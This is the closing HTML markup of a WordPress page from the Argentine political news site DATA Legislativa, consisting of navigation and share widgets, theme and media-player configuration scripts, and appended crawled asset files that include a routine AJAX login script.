					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Osuna: &#8220;Investigamos por la verdad y la justicia&#8221; - https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>				
		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Osuna%3A%20%E2%80%9CInvestigamos%20por%20la%20verdad%20y%20la%20justicia%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Osuna: &#8220;Investigamos por la verdad y la justicia&#8221; – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2020-11-15T11:33:41-03:00","dateCreated": "2020-11-15T11:33:41-03:00","dateModified": "2020-11-16T15:16:04-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"485e316d8a","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2020\/11\/15\/osuna-investigamos-por-la-verdad-y-la-justicia\/","data":{"pid":103976,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"485e316d8a","qry":{"page":0,"year":2020,"monthnum":11,"day":15,"name":"osuna-investigamos-por-la-verdad-y-la-justicia","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_26387 = {
		id: 26387,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[103976],"posts_per_page":3,"post_type":"post","tag":"","cat":"92"}	};
	
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css
body_size: 30
content:
/**handles:zeen-child-style**/

--- FILE ---
content_type: application/javascript
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js
body_size: 700
content:
/**handles:login-with-ajax**/
jQuery(document).ready(function(i){var n=i(document);function s(a,t){t=i(t),!0===a.result?t.attr("class","lwa-status lwa-status-confirm").html(a.message):!1===a.result?t.attr("class","lwa-status lwa-status-invalid").html(a.error):t.attr("class","lwa-status lwa-status-invalid").html("Error.")}n.on("click",".lwa-changer",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-"+i(this).data("changer"))}),n.on("click",".lwa-cancel",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-1")}),i(".lwa-form").on("submit",function(a){a.preventDefault();var t=i(this),e=t.closest(".tipi-logged-out"),l=t.find(".lwa-status"),a,a=(0===(a=t.find(".lwa-ajax")).length&&(a=i('<input class="lwa-ajax" name="lwa" type="hidden" value="1" />'),t.prepend(a)),"undefined"!=typeof LWA?LWA.ajaxurl:t.attr("action"));i.ajax({type:"POST",url:a,data:t.serialize(),beforeSend:function(){e.addClass("loading").parent().addClass("tipi-spin")},success:function(a){s(a,l),n.trigger("lwa_"+a.action,[a,t]),e.removeClass("loading").parent().removeClass("tipi-spin")},error:function(){s({},l)},dataType:"jsonp"})}),n.on("lwa_login",function(a,t,l){!0===t.result&&(null!=t.widget?i.get(t.widget,function(a){var a=i(a),t=(l.parent(".lwa").replaceWith(a),a.find(".").show()),e;a.parent().find(".lwa-title").replaceWith(t)}):null==t.redirect?window.location.reload():window.location=t.redirect)})});